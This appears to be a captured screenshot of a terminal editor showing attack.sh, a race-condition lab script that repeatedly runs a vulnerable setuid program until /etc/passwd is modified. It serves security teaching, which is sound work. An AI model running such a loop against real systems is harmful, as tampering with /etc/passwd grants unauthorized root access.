 /bin/bash 92x22
GNU nano 2.5.3 File: attack.sh
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ] # Check if /etc/passwd is modified
do
./vulp < input.txt # Run the vulnerable program
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"